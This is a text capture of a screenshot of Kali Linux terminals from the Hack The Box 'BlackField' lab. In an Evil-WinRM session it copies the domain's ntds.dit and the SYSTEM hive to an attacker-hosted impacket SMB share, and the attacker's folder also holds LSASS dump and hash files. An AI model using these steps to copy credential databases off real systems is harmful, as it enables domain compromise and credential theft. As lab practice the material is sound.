 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:37
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 173x12
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/share
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/system
Could not find a part of the path '\\10.10.14.20\system'.
At line:1 char:1
+ cp ntds.dit //10.10.14.20/system
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-Item], DirectoryNotFoundException
+ FullyQualifiedErrorId : System.IO.DirectoryNotFoundException,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\Temp> cp system //10.10.14.20/share
*Evil-WinRM* PS C:\Temp>
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 85x28
[-] SMB2_TREE_CONNECT not found system
[-] SMB2_TREE_CONNECT not found system
[-] SMB2_TREE_CONNECT not found system
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.10.192,50384)
[*] Remaining connections []
^CTraceback (most recent call last):
File "/home/kali/.local/bin/smbserver.py", line 105, in <module>
server.start()
File "/home/kali/.local/lib/python3.11/site-packages/impacket/smbserver.py", line 4
887, in start
self.__server.serve_forever()
File "/usr/lib/python3.11/socketserver.py", line 233, in serve_forever
ready = selector.select(poll_interval)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/selectors.py", line 415, in select
fd_event_list = self._selector.poll(timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
$
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
$
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 85x28
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
$ ls -la
total 189172
drwxr-xr-x 4 kali kali 4096 Sep 8 09:35 .
drwxr-xr-x 25 kali kali 4096 Sep 8 08:26 ..
-rw-r--r-- 1 kali kali 8 Sep 8 08:43 asrep.txt
drwxr-xr-x 2 kali kali 4096 Sep 8 08:51 Blood
-rw-r--r-- 1 kali kali 561 Sep 8 08:47 hash.txt
-rw-r--r-- 1 kali kali 143044222 Feb 23 2020 lsass.DMP
-rw-r--r-- 1 kali kali 19822 Sep 8 09:14 lsass.txt
-rwxr-xr-x 1 kali kali 41936098 Sep 8 09:12 lsass.zip
-rwxr-xr-x 1 kali kali 18874368 Sep 8 09:35 ntds.dit
-rw-r--r-- 1 kali kali 9129 Sep 8 08:30 ports.txt
-rw-r--r-- 1 kali kali 191 Sep 8 09:26 script.txt
drwxr-xr-x 2 root root 4096 Feb 23 2020 SMB
-rw-r--r-- 1 kali kali 3039 Sep 8 08:36 usernames.txt
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
$
Right Ctrl